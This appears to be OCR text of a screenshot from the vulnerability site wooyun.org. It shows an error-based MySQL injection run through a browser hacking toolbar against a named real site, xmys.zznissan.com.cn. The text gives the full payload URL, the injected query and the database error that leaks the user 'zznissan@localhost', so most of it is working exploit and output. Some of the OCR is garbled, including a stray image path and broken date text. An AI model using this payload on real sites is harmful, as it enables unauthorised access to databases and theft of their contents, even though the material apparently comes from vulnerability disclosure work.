 view-source:http://xmys.zznissan.com.cn/ajax_default_models.php?models=(select 1 from  (select count(*),concat((select user
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://xmys.zznissan.com.cn/ajax_default_models.php?models=(select 1 from  (select count(*),concat((select user()),floor(rand(0)*2))x from  information_schema.tables group by x)a)#
Split URL
Execute
Enable Post data Enable Referrer
1
2 <!-- : SQL : SELECT fid FROM ebuy.car_models WHERE 1=1 and id = (select 1 from  (select count(*),concat((select user()),floor(rand(0)*2))x from
information_schema.tables group by x)a)
3 MySQL : Duplicate entry 'zznissan@localhost1' for key 'group_key'
4 MySQL : 1062
5 : Wednesday 18th 2015f November 2015 01:36:33 PM
6 : /ajax_default_models.php?models=(select%201%20from%20%20(select%20count(*),concat((select%20user()),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)
7 :
8 -->
9 </td></tr></table>
10 <p> .
11 .</p> , <a href="mailto:"> </a>.</p><p> , .</p>
www.wooyun.org